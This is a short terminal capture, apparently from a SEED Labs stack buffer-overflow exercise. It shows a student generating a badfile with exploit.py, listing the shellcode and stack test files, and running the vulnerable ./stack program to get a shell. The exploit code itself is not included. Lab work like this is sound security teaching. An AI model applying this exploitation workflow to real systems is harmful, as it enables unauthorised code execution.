 [02/28/21]seed@VM:~/lab3$ chmod u+x exploit.py
[02/28/21]seed@VM:~/lab3$ rm badfile
[02/28/21]seed@VM:~/lab3$ exploit.py
[02/28/21]seed@VM:~/lab3$ ls
badfile exploit.c
call_shellcode exploit.py
call_shellcode.c peda-session-stack_debug.txt
dash_shell_test stack
dash_shell_test.c stack.c
defineroot stack_debug
defineroot.c updated_dash_shell_test
exploit
[02/28/21]seed@VM:~/lab3$ ./stack
sh-4.3$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),
24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128
(sambashare)
sh-4.3$